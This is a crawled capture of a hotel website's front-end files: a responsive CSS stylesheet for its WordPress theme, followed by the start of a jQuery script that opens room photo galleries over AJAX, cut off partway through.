--- FILE ---
content_type: text/css
request_url: https://permatahotel.com/wp-content/themes/kingplace/css/app-responsive.css
body_size: 31278
content:
@-ms-viewport {
  width: device-width;
}
@media screen and (max-width: 400px) {
  @-ms-viewport {
    width: 320px;
  }
}
.hidden {
  display: none !important;
  visibility: hidden !important;
}
@media (max-width: 1280px) {
  .service3 .item .item-detail .entry-content img {
    max-height: 180px;
  }
}
@media (min-width: 1199px) and (max-width: 1824px) {
  .header-style3 .header-mid .top-header {
    padding-left: 15px;
  }
  .rtl .header-style3 .header-mid .top-header {
    padding-right: 15px;
  }
  .header-style3 .book-header {
    margin: 3px 15px 0 15px;
  }
  .home1-check .sw-hotel-search {
    bottom: 26%;
    margin: 0;
  }
  .home2-check {
    top: 31%;
  }
  .home2-check .wpb_single_image {
    margin-bottom: 0;
  }
  .responsive-post-slider.style4 .resp-slider-container .slider .item .item-inner .item-detail .entry-content {
    padding: 0 10px;
  }
  .responsive-post-slider.style4 .resp-slider-container .slider .item .item-inner .item-detail:hover .entry-content {
    bottom: 12%;
  }
  .room-gallery-wrapper .room-gallery .room-gallery-inner {
    max-height: 400px;
    overflow-x: auto;
  }
  .room-gallery-wrapper .room-gallery .quickview-close {
    right: 0;
  }
  .rtl .room-gallery-wrapper .room-gallery .quickview-close {
    left: 0;
  }
  .block-services .item:hover .wrap {
    bottom: 30px;
  }
  .block-services .item .wrap {
    padding: 0 10%;
  }
  .home-style3 .header-style3 .header-social {
    display: none;
  }
  .service3 .item .item-detail .entry-content {
    padding: 10px 40px;
  }
  .service3 .item .item-detail .entry-content h3 {
    margin: 10px 0 5px 0;
  }
  .service3 .item .item-detail .entry-content h3 a {
    font-size: 20px;
  }
}
@media (max-width: 1199px) {
  .block-services::-webkit-scrollbar {
    width: 6px;
  }
  .block-services::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(205,205,205,0.3);
  }
  .block-services::-webkit-scrollbar-thumb {
    background: rgba(205,205,205,0.5);
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.5);
  }
  .block-services::-webkit-scrollbar-thumb:window-inactive {
    background: rgba(205,205,205,0.4);
  }
  .block-services::-webkit-input-placeholder {
    color: #555;
    font-weight: 500;
  }
  body.boxed-layout .body-wrapper {
    width: 100%;
    padding: 0;
  }
  .nav-pills.nav-mega .kingplace-mega-menu .dropdown-menu.column-4,
  .nav-pills.nav-mega .kingplace-mega-menu .dropdown-menu.column-5,
  .nav-pills.nav-mega .kingplace-mega-menu .dropdown-menu.column-1 {
    min-width: 970px;
  }
  .wrapper_404 .content_404 .block-middle .kingplace_search_404 .top-search .topsearch-entry .form-search {
    width: 545px;
  }
  .single-product > .tabs .tabbable .tab-content .tab-pane p .alignnone {
    width: 50%;
    padding: 0 10px;
  }
  .single-product > .tabs .tabbable .tab-content .tab-pane p .alignnone.image-content {
    margin: 0;
  }
  .single.main .post .entry-wrap .entry-content .entry-summary p .alignnone {
    width: 50%;
    margin: 0 0 30px !important;
  }
  .responsive-post-slider.style4 .resp-slider-container .slider .item .item-inner .item-detail .entry-content {
    padding: 0 10px;
  }
  .responsive-post-slider.style4 .resp-slider-container .slider .item .item-inner .item-detail:hover .entry-content {
    bottom: 12%;
  }
  .home1-check .sw-hotel-search {
    margin: 0;
  }
  .block-services {
    white-space: nowrap;
    overflow-x: auto;
    overflow-y: hidden;
  }
  .block-services .item {
    margin: 0;
    width: auto;
    float: none;
    white-space: nowrap;
    display: inline-block;
    vertical-align: top;
  }
  .block-services .item .wrap {
    white-space: normal;
    padding: 0 10px;
  }
  .block-services .item:hover .wrap {
    bottom: 30px;
  }
  .testimonial-post-slider .resp-slider-container .responsive-thumbnail {
    margin: 0 200px;
  }
  .sale-new {
    padding-top: 10px;
  }
  .sale-new .sale-event {
    width: 70%;
    padding: 17px 0 8px 100px;
  }
  .sale-new .sale-event p {
    display: none;
  }
  .social-foot h3 {
    display: none;
  }
  .social-foot ul {
    padding-top: 4px;
    float: right;
  }
  .home-style3 .header-style3 {
    margin-bottom: 30px;
  }
  .home-style3 .header-style3 .header-social,
  .home-style3 .header-style3 .nav-pills >li.logo-images3,
  .home-style3 .header-style3 .header-mid .top-contact2 {
    display: none;
  }
  .header-style3 .header-mid .top-contact2 {
    display: none;
  }
  .kem-style {
    margin-top: 0;
  }
  .service3 .item .item-detail .entry-content img {
    display: none;
  }
  .home1-check .sw-hotel-search {
    bottom: 30%;
  }
  .home1-check .sw-hotel-search .hotel-search-advanced .search-item input,
  .home1-check .sw-hotel-search .hotel-search-advanced .search-item select,
  .home1-check .sw-hotel-search .hotel-search-advanced .search-item button {
    min-width: 150px;
  }
  .home2-check {
    position: relative;
    left: 0;
    width: 100%;
  }
  .rtl .home2-check {
    right: 0;
  }
  .home2-check .sw-hotel-search .hotel-search-content .hotel-search-advanced .search-item {
    display: inline-block;
  }
  .home2-check .sw-hotel-search .hotel-search-content .hotel-search-advanced .search-item.button-submit {
    margin: 0;
  }
  .home2-check .sw-hotel-search .hotel-search-content .hotel-search-advanced .search-item input,
  .home2-check .sw-hotel-search .hotel-search-content .hotel-search-advanced .search-item select,
  .home2-check .sw-hotel-search .hotel-search-content .hotel-search-advanced .search-item button {
    min-width: 140px;
  }
  .header-style3 .header-bottom.sticky-menu .top-header,
  .header-style3 .header-bottom.sticky-menu .book-header {
    display: none;
  }
  .logo-single {
    display: none;
  }
  .header-revolution .top2 .sw_room {
    bottom: 15px;
  }
  .header-revolution .top2 .sw_room .room-slider-widget .resp-slider-container .slider .item .item-wrap .item-content .item-description {
    display: none;
  }
  .single.main .room .entry-content-tab .tab-content #description .content-meta .content-meta-services ul li {
    width: 50%;
  }
  .header-style3 .header-mid .top-header {
    padding-left: 15px;
  }
  .rtl .header-style3 .header-mid .top-header {
    padding-right: 15px;
  }
  .header-style3 .book-header {
    margin: 3px 15px 0 15px;
  }
  #comments .commentlist .children {
    margin-left: 20px;
  }
  .rtl #comments .commentlist .children {
    margin-right: 20px;
  }
  .rtl #subscribe_popup .subscribe-popup-container .subscribe-checkbox {
    text-align: center;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  #subscribe_popup .subscribe-popup-container {
    text-align: center;
  }
  #subscribe_popup .subscribe-popup-container .subscribe-form {
    float: none;
    display: inline-block;
  }
  .rtl #subscribe_popup .subscribe-popup-container .subscribe-form {
    float: none;
  }
  #subscribe_popup .subscribe-popup-container .subscribe-checkbox {
    margin: 0;
  }
  .rtl #subscribe_popup .subscribe-popup-container .subscribe-checkbox {
    margin: 0;
  }
  #subscribe_popup .subscribe-popup-container .subscribe-checkbox label {
    display: inline-block;
  }
  .single-room-related .related-wrapper .item {
    width: 50%;
  }
}
@media (max-width: 991px) {
  .header-style1 .header-top {
    background: #3a2c5f;
  }
  .header-style1 .header-top .rows:before {
    display: none;
  }
  .header-style1 .header-top .top-header {
    padding: 0;
  }
  .header-style1 .header-top .top-header:before {
    display: none;
  }
  .header-style1 .header-top .top-header .header-message {
    padding: 15px 0;
    background: transparent;
  }
  .header-style1 .header-top .top-header .header-message:before {
    display: none;
  }
  .header-style1 #lang_sel > ul.nav > li > ul {
    left: auto;
    right: 0;
  }
  .rtl .header-style1 #lang_sel > ul.nav > li > ul {
    right: auto;
    left: 0;
  }
  .resmenu-container .menu-responsive-wrapper ul.kingplace_resmenu {
    max-height: 228px;
    overflow-y: auto;
  }
  .subcribe-footer2 h3 {
    display: none;
  }
  .subcribe-footer2 .mc4wp-form .frm-email {
    min-width: 250px;
  }
  .footer .footer-copyright.style2 .copyright-text,
  .footer .footer-copyright.style2 .sidebar-copyright {
    float: none;
    text-align: center;
  }
  .service3 .item .item-detail .entry-content {
    width: 100%;
    padding: 20px;
  }
  .service3 .item .item-detail .img-over {
    width: 100%;
  }
  .footer .footer-style3 .contact-left2 ul li {
    padding-bottom: 5px;
  }
  .home1-check .sw-hotel-search {
    bottom: 20%;
  }
  .home1-check .sw-hotel-search .hotel-search-advanced .search-item input,
  .home1-check .sw-hotel-search .hotel-search-advanced .search-item select,
  .home1-check .sw-hotel-search .hotel-search-advanced .search-item button {
    min-width: 100px;
  }
  .room-gallery-wrapper .room-gallery {
    max-width: 700px;
  }
  .single-room-related .related-wrapper .item {
    width: 100%;
  }
  .header-revolution .top2 .sw_room .room-slider-widget .resp-slider-container .slider .item .item-wrap .item-content {
    display: none;
  }
  .block-services {
    margin-top: 40px;
  }
  .category-event .blog-column .event .entry .entry-content {
    padding: 0 20px;
  }
  #comments .commentlist .children {
    margin-left: 10px;
  }
  .rtl #comments .commentlist .children {
    margin-right: 10px;
  }
  #subscribe_popup .subscribe-popup-container {
    text-align: center;
    padding: 15px 40px;
  }
  #subscribe_popup .subscribe-popup-container .subscribe-form {
    float: none;
    display: inline-block;
  }
  .rtl #subscribe_popup .subscribe-popup-container .subscribe-form {
    float: none;
  }
  #subscribe_popup .subscribe-popup-container .subscribe-checkbox {
    margin: 0;
  }
  .rtl #subscribe_popup .subscribe-popup-container .subscribe-checkbox {
    margin: 0;
  }
  #subscribe_popup .subscribe-popup-container .subscribe-checkbox label {
    display: inline-block;
  }
  .kingplace-logo {
    text-align: center;
  }
  .kingplace-logo a {
    display: inline-block;
  }
  .widget_sp_image {
    text-align: center;
  }
  .widget_sp_image img {
    display: inline-block;
    width: auto;
  }
  .wrapper_404 .content_404 .erro-image {
    text-align: center;
    margin-bottom: 30px;
  }
  .wrapper_404 .content_404 .erro-image img {
    display: inline-block;
  }
  .wrapper_404 .content_404 .block-top {
    text-align: center;
  }
  .rtl .wrapper_404 .content_404 .block-top {
    text-align: center;
  }
  .wrapper_404 .content_404 .block-middle {
    text-align: center;
  }
  .rtl .wrapper_404 .content_404 .block-middle {
    text-align: center;
  }
  .wrapper_404 .content_404 .block-middle .top-form {
    float: none;
    display: inline-block;
  }
  .wrapper_404 .content_404 .block-bottom {
    text-align: center;
  }
  .rtl .wrapper_404 .content_404 .block-bottom {
    text-align: center;
  }
  .rtl .wrapper_404 .content_404 .block-bottom .btn-404 {
    float: none;
  }
  .testimonial-post-slider .resp-slider-container .responsive-content .item .item-inner .client-say-info .client-comment:before {
    left: 8%;
  }
  .testimonial-post-slider .resp-slider-container .responsive-content .item .item-inner .client-say-info .client-comment:after {
    right: 8%;
  }
  .contact-us .wpcf7 input[type="submit"] {
    margin: 0 0 40px;
  }
  .wrapper_404 .content_404 .block-middle .kingplace_search_404 .top-search .topsearch-entry .form-search {
    width: 100%;
  }
  .about-top p {
    padding: 0;
  }
  .footer .footer-copyright.style1 .sidebar-copyright2 {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  #subscribe_popup {
    min-width: 680px;
  }
  .single-event .single.main {
    width: 60%;
  }
  .single-event .meta-sidebar {
    width: 40%;
  }
  .home-style1 .vc_custom_1509162599910 {
    margin-bottom: 23px !important;
  }
  .room-slider-style1 .resp-slider-container .slider .item .item-wrap .item-content {
    top: 27%;
  }
}
@media (max-width: 767px) {
  body .container {
    padding: 0 15px;
  }
  .header-style2 {
    background: #222;
  }
  .header-style1 .header-top .top-header .header-message,
  .header-style1 .header-top .top-contact,
  .header-style2 .header-top .top-header .header-message,
  .header-style2 .header-top .top-contact {
    display: none;
  }
  .header-style1 .header-mid.sticky-menu,
  .header-style2 .header-mid.sticky-menu {
    position: relative;
    top: auto;
    left: auto;
  }
  .header-style3 .header-bottom.sticky-menu {
    position: relative;
    top: auto;
    left: auto;
  }
  .kingplace_breadcrumbs {
    min-height: auto;
    padding: 30px 0;
    margin-top: 0;
  }
  #cpanel-form a.cpanel-control {
    display: none;
  }
  #subscribe_popup {
    min-width: auto;
  }
  #subscribe_popup .subscribe-popup-container {
    margin: 0;
  }
  #subscribe_popup .subscribe-popup-container .subscribe-social {
    padding: 0;
  }
  .single-portfolio .portfolio-top .portfolio-content .single-thumbnail {
    width: 100%;
    float: none;
    margin: 0 0 30px;
  }
  #subscribe_popup .subscribe-popup-container h2,
  #subscribe_popup .subscribe-popup-container .description {
    text-align: center;
  }
  .vertical_megamenu-header .wrapper_vertical_menu {
    min-width: auto;
  }
  .wrap-service1 .item {
    width: 50%;
  }
  .wrap-service1 .item:last-child {
    display: none;
  }
  .testimonial-post-slider .resp-slider-container .responsive-thumbnail {
    margin: 0 10%;
  }
  .testimonial-post-slider .resp-slider-container .item .item-inner .client-say-info .client-comment {
    padding: 8px 10%;
  }
  .testimonial-post-slider .resp-slider-container .item .item-inner .client-say-info .client-comment:before,
  .testimonial-post-slider .resp-slider-container .item .item-inner .client-say-info .client-comment:after {
    display: none;
  }
  .room-slider-default .block-title .slider-description {
    padding: 0 10%;
  }
  .special-offer {
    margin-bottom: 20px;
  }
  .footer .footer-copyright.style1 .sidebar-copyright {
    float: none;
    text-align: center;
  }
  .footer .footer-copyright.style1 .sidebar-copyright h3 {
    padding: 0;
  }
  .rtl .footer .footer-copyright.style1 .sidebar-copyright h3 {
    padding: 0;
  }
  .footer .footer-copyright .copyright-text {
    text-align: center;
    float: none;
  }
  .rtl .footer .footer-copyright .copyright-text {
    float: none;
  }
  .subcribe-footer2 {
    text-align: center;
  }
  .subcribe-footer2 .mc4wp-form {
    display: inline-block;
    vertical-align: middle;
  }
  .social-foot ul {
    float: none;
    text-align: center;
  }
  .footer-style2.footer-top .wpb_content_element,
  .footer-style2.footer-top .wpb_raw_html {
    margin-bottom: 10px;
  }
  .footer-style2.footer-top >.vc_column_container {
    padding-bottom: 10px;
  }
  .footer-style2.footer-top .subcribe-footer2 {
    margin-bottom: 15px;
  }
  .kem-style .vc_custom_heading {
    padding: 0 40px;
  }
  .home-slider2 {
    margin-top: 0;
  }
  .home-style2 .header-style2 {
    background: #000;
  }
  .header-style3 .header-bottom {
    padding: 0 15px;
  }
  .footer .footer-style3 .contact-left2,
  .footer .footer-style3 .social-foot {
    text-align: left;
  }
  .rtl .footer .footer-style3 .contact-left2,
  .rtl .footer .footer-style3 .social-foot {
    text-align: right;
  }
  .footer .footer-style3 .social-foot ul {
    text-align: left;
  }
  .rtl .footer .footer-style3 .social-foot ul {
    text-align: right;
  }
  .footer .footer-style3 .subcribe-footer {
    padding: 10px 0;
  }
  .footer .footer-bot .wpb_single_image {
    text-align: center;
  }
  .single-event .single.main,
  .single-event .meta-sidebar {
    width: 100%;
  }
  .single-event .single.main {
    padding: 0;
  }
  .rtl .single-event .single.main {
    padding: 0;
  }
  .room-slider-default .resp-slider-container .slider .item .item-wrap .item-thumb .room-gallery,
  .room-slider-style1 .resp-slider-container .slider .item .item-wrap .item-thumb .room-gallery,
  .single-room-related .related-wrapper .item .item-wrap .item-thumb .room-gallery {
    display: none;
  }
  .room-gallery-wrapper .room-gallery .room-gallery-inner {
    max-height: 400px;
    overflow-x: auto;
  }
  .room-gallery-wrapper .room-gallery .quickview-close {
    right: 0;
  }
  .rtl .room-gallery-wrapper .room-gallery .quickview-close {
    left: 0;
  }
  .sidebar .widget.widget_text .textwidget .room-check {
    margin-top: 0;
  }
  .sidebar .widget.widget_text .textwidget .room-check:before,
  .sidebar .widget.widget_text .textwidget .room-check:after {
    display: none;
  }
  .category-event .blog-column .event {
    margin-bottom: 0;
  }
  .category-event .blog-column .event .entry .entry-thumb {
    width: 100%;
    float: none;
  }
  .rtl .category-event .blog-column .event .entry .entry-thumb {
    width: 100%;
    float: none;
  }
  .category-event .blog-column .event .entry .entry-content {
    padding: 20px 0;
  }
  #rev_slider_2_1 .zeus.tparrows,
  .wrap-count2 .item .content:before,
  .header-revolution .top2 .sw_room {
    display: none;
  }
  .has-left-sidebar #left {
    float: none;
    clear: both;
  }
  .has-left-sidebar .category-contents,
  .has-left-sidebar .single.main {
    float: none;
  }
  .has-right-sidebar #right {
    float: none;
    clear: both;
  }
  .has-right-sidebar .category-contents,
  .has-right-sidebar .single.main {
    float: none;
  }
  .has-left-product-sidebar #left {
    float: none;
    clear: both;
  }
  .has-left-product-sidebar #contents-detail,
  .has-left-product-sidebar #contents {
    float: none;
  }
  .has-right-product-sidebar #right {
    float: none;
    clear: both;
  }
  .has-right-product-sidebar #contents-detail,
  .has-right-product-sidebar #contents {
    float: none;
  }
  .rtl.has-left-sidebar #left {
    float: none;
    clear: both;
  }
  .rtl.has-left-sidebar .category-contents,
  .rtl.has-left-sidebar .single.main {
    float: none;
  }
  .rtl.has-right-sidebar #right {
    float: none;
    clear: both;
  }
  .rtl.has-right-sidebar .category-contents,
  .rtl.has-right-sidebar .single.main {
    float: none;
  }
  .rtl.has-left-product-sidebar #left {
    float: none;
    clear: both;
  }
  .rtl.has-left-product-sidebar #contents-detail,
  .rtl.has-left-product-sidebar #contents {
    float: none;
  }
  .rtl.has-right-product-sidebar #right {
    float: none;
    clear: both;
  }
  .rtl.has-right-product-sidebar #contents-detail,
  .rtl.has-right-product-sidebar #contents {
    float: none;
  }
}
@media (max-width: 767px) and (min-width: 481px) {
  .header-style1 .primary-menu .resmenu-container .navbar-toggle,
  .header-style2 .primary-menu .resmenu-container .navbar-toggle {
    margin: 10px 0;
    border: 1px solid #ff5c00;
  }
  .header-style1 .primary-menu .resmenu-container .menu-responsive-wrapper,
  .header-style2 .primary-menu .resmenu-container .menu-responsive-wrapper {
    right: 15px;
  }
  .rtl .header-style1 .primary-menu .resmenu-container .menu-responsive-wrapper,
  .rtl .header-style2 .primary-menu .resmenu-container .menu-responsive-wrapper {
    left: 15px;
    right: auto;
  }
  .header-style1 .header-mid .main-menu,
  .header-style2 .header-mid .main-menu {
    float: right;
  }
  .rtl .header-style1 .header-mid .main-menu,
  .rtl .header-style2 .header-mid .main-menu {
    float: left;
  }
}
@media (max-width: 640px) {
  .header-style1 .primary-menu .resmenu-container .navbar-toggle,
  .header-style2 .primary-menu .resmenu-container .navbar-toggle {
    margin: 10px 0;
    border: 1px solid #ff5c00;
  }
  .header-style1 .primary-menu .resmenu-container .menu-responsive-wrapper,
  .header-style2 .primary-menu .resmenu-container .menu-responsive-wrapper {
    right: 15px;
  }
  .rtl .header-style1 .primary-menu .resmenu-container .menu-responsive-wrapper,
  .rtl .header-style2 .primary-menu .resmenu-container .menu-responsive-wrapper {
    left: 15px;
    right: auto;
  }
  .header-style1 .header-mid .top-header,
  .header-style2 .header-mid .top-header {
    float: left;
  }
  .rtl .header-style1 .header-mid .top-header,
  .rtl .header-style2 .header-mid .top-header {
    float: right;
  }
  .block-services .item {
    width: 80%;
  }
  .sale-new .sale-event h3 {
    font-size: 18px;
  }
  .room-slider-default .block-title .slider-description,
  .responsive-post-slider.style2 .description {
    padding: 0 10%;
  }
  .testimonial-post-slider .resp-slider-container .responsive-content .item .item-inner .client-say-info .client-comment {
    padding: 8px 10%;
  }
  .ui-datepicker-multi-2.ui-datepicker {
    min-width: 300px;
    width: 300px !important;
    left: 33px !important;
  }
  .rtl .ui-datepicker-multi-2.ui-datepicker {
    right: auto !important;
    left: 33px !important;
  }
  .ui-datepicker-multi .ui-datepicker-group {
    width: 100%;
    float: none;
  }
  .rtl .ui-datepicker-multi .ui-datepicker-group {
    float: none;
  }
  #subscribe_popup {
    padding: 0;
  }
  #subscribe_popup .subscribe-popup-container {
    padding: 15px;
  }
  .comming-soon .ClassyCountdown-wrapper > div {
    margin: 10px 5px;
  }
  .wp-comingsoon .title-comingsoon .des-comingsoon {
    width: 100%;
  }
  #comments .commentlist .children {
    margin-left: 10px;
  }
  .rtl #comments .commentlist .children {
    margin-right: 10px;
    margin-left: 0;
  }
  #comments .comment .author {
    float: none !important;
    margin-bottom: 10px;
  }
  #comments .comment .media-body {
    padding: 0 !important;
  }
  #comments .comment .media-body .media .media-heading .time {
    padding: 0 10px;
  }
  #respond .wp-comment .form-horizontal .cmm-box-top .control-group {
    width: 100%;
  }
}
@media (max-width: 480px) {
  .header-style1 .header-mid .mid-header,
  .header-style2 .header-mid .mid-header {
    width: 100%;
    justify-content: center;
  }
  .header-style1 .header-mid.sticky-menu,
  .header-style2 .header-mid.sticky-menu {
    padding: 20px 0;
  }
  .header-style1 .header-mid .main-menu,
  .header-style2 .header-mid .main-menu {
    float: left;
  }
  .rtl .header-style1 .header-mid .main-menu,
  .rtl .header-style2 .header-mid .main-menu {
    float: right;
  }
  .header-style1 .primary-menu .resmenu-container .menu-responsive-wrapper,
  .header-style2 .primary-menu .resmenu-container .menu-responsive-wrapper {
    right: auto;
    left: 0;
  }
  .rtl .header-style1 .primary-menu .resmenu-container .menu-responsive-wrapper,
  .rtl .header-style2 .primary-menu .resmenu-container .menu-responsive-wrapper {
    left: auto;
    right: 0;
  }
  .header-style1 .book-header,
  .header-style2 .book-header {
    height: 60px;
  }
  .header-style1 #main-menu .primary-menu .resmenu-container .navbar-toggle,
  .header-style2 #main-menu .primary-menu .resmenu-container .navbar-toggle {
    margin: 10px 0;
  }
  .room-slider-style1 .resp-slider-container .slider .item .item-wrap .item-content {
    top: 18px;
  }
  .sale-new .sale-event {
    width: 100%;
    padding: 0px 0 8px 100px;
  }
  .sale-new .sale-event h3 {
    line-height: 24px;
  }
  .sale-new .sale-book {
    float: none;
    text-align: center;
  }
  .rtl .sale-new .sale-book {
    float: none;
  }
  .subcribe-footer2 .mc4wp-form .frm-email {
    width: 150px;
    min-width: 150px;
  }
  .kem-style {
    padding: 0 10px;
  }
  .wrap-count2 {
    padding: 15px 0;
    max-width: 310px;
  }
  .wrap-count2 .item {
    width: 50%;
  }
  .wrap-count2 .item .content h4 {
    padding: 0 10px;
  }
  .wrap-count2 .item .content h3 {
    padding: 15px 0;
  }
  .block-about >.vc_column-inner .vc_custom_heading.font-custom1 {
    display: none;
  }
  .block-about >.vc_column-inner:before {
    display: none;
  }
  .footer .footer-copyright.style2 .sidebar-copyright .widget_nav_menu ul li {
    margin: 0 10px;
  }
  .home1-check .sw-hotel-search {
    position: relative;
  }
  .home1-check .sw-hotel-search .hotel-search-content {
    background: #fff;
    width: 100%;
  }
  .home1-check .sw-hotel-search .hotel-search-content .hotel-search-advanced .search-item {
    display: block;
    margin: 0 0 15px 0;
    border: 1px #ebebeb solid;
    border-radius: 4px;
  }
  .home1-check .sw-hotel-search .hotel-search-content .hotel-search-advanced .search-item input,
  .home1-check .sw-hotel-search .hotel-search-content .hotel-search-advanced .search-item select,
  .home1-check .sw-hotel-search .hotel-search-content .hotel-search-advanced .search-item button {
    width: 100%;
  }
  .home2-check .sw-hotel-search .hotel-search-content {
    width: 100%;
  }
  .home2-check .sw-hotel-search .hotel-search-content .hotel-search-advanced .search-item {
    display: block;
  }
  .header-style3 .header-mid .top-header {
    width: 100%;
    padding: 0;
    margin-bottom: 20px;
  }
  .rtl .header-style3 .header-mid .top-header {
    padding: 0;
  }
  .header-style3 .header-mid .top1 {
    float: left;
  }
  .rtl .header-style3 .header-mid .top1 {
    float: right;
  }
  .wrapper_404 .content_404 .block-bottom .btn-404 {
    margin-right: 5px;
  }
  .rtl .wrapper_404 .content_404 .block-bottom .btn-404 {
    margin-right: 0;
    margin-left: 5px;
  }
  #respond .wp-comment .title {
    font-size: 14px;
  }
  .listing-title h1 {
    font-size: 18px;
  }
  .content-search >.post .entry-thumb,
  .content-search .page .entry-thumb,
  .content-search .testimonial .entry-thumb,
  .content-search .team .entry-thumb,
  .content-search .portfolio .entry-thumb,
  .content-search .room .entry-thumb,
  .content-search .event .entry-thumb {
    float: none;
    padding: 0;
    margin-bottom: 15px;
  }
  .rtl .content-search >.post .entry-thumb,
  .rtl .content-search .page .entry-thumb,
  .rtl .content-search .testimonial .entry-thumb,
  .rtl .content-search .team .entry-thumb,
  .rtl .content-search .portfolio .entry-thumb,
  .rtl .content-search .room .entry-thumb,
  .rtl .content-search .event .entry-thumb {
    float: none;
    padding: 0;
  }
  .content-search >.post .entry-thumb a img,
  .content-search .page .entry-thumb a img,
  .content-search .testimonial .entry-thumb a img,
  .content-search .team .entry-thumb a img,
  .content-search .portfolio .entry-thumb a img,
  .content-search .room .entry-thumb a img,
  .content-search .event .entry-thumb a img {
    margin: 0 auto;
  }
  .content-search >.post .entry-content,
  .content-search .page .entry-content,
  .content-search .testimonial .entry-content,
  .content-search .team .entry-content,
  .content-search .portfolio .entry-content,
  .content-search .room .entry-content,
  .content-search .event .entry-content {
    overflow: inherit;
  }
  .kingplace-portfolio .portfolio-tab ul li {
    float: none;
    margin: 0 0 10px;
    width: 100%;
  }
  .kingplace-portfolio.masonry .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in .p-item-content .p-item-title {
    display: none;
  }
  .kingplace-portfolio.masonry .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in .p-item-content .p-item.item-more,
  .kingplace-portfolio.masonry .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in .p-item-content .p-item.item-popup {
    width: 20px;
    height: 20px;
    line-height: 20px;
    font-size: 12px;
  }
  .wp-comingsoon .title-comingsoon {
    margin-top: 220px;
  }
  .contact-right .wpcf7 .cf-name,
  .contact-right .wpcf7 .cf-mail,
  .contact-right .wpcf7 .cf-sub {
    width: 100%;
    margin: 0 0 15px 0;
  }
  .wrap-count .item {
    width: 50%;
  }
  .wrap-service1 .item {
    width: 100%;
  }
  .single.main .room .entry-wrap .entry-top .entry-price,
  .single.main .room .entry-wrap .entry-top .entry-left {
    float: none;
  }
  .rtl .single.main .room .entry-wrap .entry-top .entry-price,
  .rtl .single.main .room .entry-wrap .entry-top .entry-left {
    float: none;
  }
  .single.main .room .entry-wrap .entry-top .entry-price {
    text-align: left;
    padding-top: 5px;
  }
  .rtl .single.main .room .entry-wrap .entry-top .entry-price {
    text-align: right;
  }
  .single.main .room .entry-wrap .entry-top .entry-price span {
    display: inline-block;
  }
  .single.main .room .entry-content-tab .single-booking {
    float: left;
    margin-top: 12px;
  }
  .rtl .single.main .room .entry-content-tab .single-booking {
    float: right;
  }
  .single.main .room .entry-content-tab .tab-content #description .content-meta .content-meta-top .meta-top-item,
  .single.main .room .entry-content-tab .tab-content #description .content-meta .content-meta-services ul li {
    width: 100%;
  }
}
@media (max-width: 479px) {
  .form-newsletter {
    clear: both;
  }
}
@media (max-width: 375px) {
  .header-mid .search-cate .search-tog {
    padding-top: 7px;
  }
}
@media (max-width: 360px) {
  .header-style1 .header-mid .top-header,
  .header-style2 .header-mid .top-header {
    float: left;
  }
  .rtl .header-style1 .header-mid .top-header,
  .rtl .header-style2 .header-mid .top-header {
    float: right;
  }
  .header-style1 .header-mid .primary-menu .resmenu-container .navbar-toggle,
  .header-style2 .header-mid .primary-menu .resmenu-container .navbar-toggle {
    padding: 10px;
  }
  #lang_sel > ul.nav > li > a,
  .currency_w > li > a {
    border: 0;
  }
  .single-portfolio .portfolio-top h1 {
    font-size: 18px;
  }
  .block-popup-login {
    width: 300px;
  }
  .block-popup-login .tt_popup_login,
  .block-popup-login form#loginform > p input.button-primary {
    font-size: 14px;
  }
  .wrapper_404 .content_404 .block-top h2 {
    font-size: 20px;
  }
  .wrapper_404 .content_404 .block-bottom .btn-404 {
    padding: 0 15px;
  }
  .rtl .single.main .post .entry-wrap .entry-content .social-share .title-share,
  .rtl .single.main .team .entry-wrap .entry-content .social-share .title-share,
  .rtl .single.main .attachment .entry-wrap .entry-content .social-share .title-share {
    margin-left: 15px;
  }
}
@media (max-width: 320px) {
  .block-popup-login .tt_popup_login,
  .block-popup-login form#loginform > p input.button-primary {
    font-size: 13px;
  }
}
@media (min-width: 1368px) {
  .wp-comingsoon {
    min-height: 980px;
  }
}
@media (min-width: 1200px) {
  .clear_lg {
    clear: both;
  }
  .rtl [class*="col-lg-"],
  .rtl [class*="col-md-"],
  .rtl [class*="col-sm-"],
  .rtl [class*="col-xs-"] {
    float: right;
  }
}
@media (max-width: 1199px) and (min-width: 992px) {
  .clear_md {
    clear: both;
  }
  .rtl [class*="col-md-"],
  .rtl [class*="col-sm-"],
  .rtl [class*="col-xs-"] {
    float: right;
  }
  .wpb_revslider_element .rev_slider_wrapper ul > li.tp-revslider-slidesli  .tp-parallax-wrap .tp-caption.rev-btn {
    display: none !important;
  }
}
@media (max-width: 991px) and (min-width: 768px) {
  #cpanel-form a.cpanel-control {
    display: none;
  }
  .rtl [class*="col-sm-"],
  .rtl [class*="col-xs-"] {
    float: right;
  }
}
@media (max-width: 767px) {
  .clear_xs {
    clear: both;
  }
  .sidebar-row {
    display: -webkit-flex;
    display: -ms-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .sidebar-row aside#left {
    order: 1;
  }
  .sidebar-row aside#right {
    order: 1;
  }
  .rtl .block-text1-home4 [class*="col-lg-"] {
    float: none;
  }
  .rtl [class*="col-xs-"] {
    float: right;
  }
}


--- FILE ---
content_type: text/javascript
request_url: https://permatahotel.com/wp-content/plugins/sw-hotel/js/room-frontend-script.js
body_size: 5619
content:
(function($) {
	"use strict";
	if( !$( 'body' ).html().match( /sw_room_gallery/ ) ){
		$( 'body' ).append( '<div id="sw_room_gallery" class="room-gallery-wrapper"><div class="room-gallery"><a href="javascript:void(0)" class="quickview-close">x</a><div class="room-gallery-inner"></div></div></div>' );
	}
	var gallery_target = $( '.room-gallery-wrapper' );
	$(document).ready(function(){
		$( 'a[data-toggle="gallery"]' ).on( 'click', function(e){
			var post_id = $(this).data( 'id' );
			gallery_target.addClass( 'show loading' );
			$.ajax({
				url: frontend_val.ajaxurl,				
				type: 'POST',
				data: {
					action: 'sw_room_gallery',
					postid: post_id
				},
				success(result,status,xhr){
					gallery_target.find( '.room-gallery-inner' ).html( result );
					$( '.room-gallery-inner .single-thumb' ).each(function(){
						var $rtl 					= $('body').hasClass( 'rtl' );
						var $img_slider 	= $(this).find('.room-responsive');
						var $thumb_slider = $(this).find('.room-thumbnail' );
						
						$img_slider.slick({
							slidesToShow: 1,
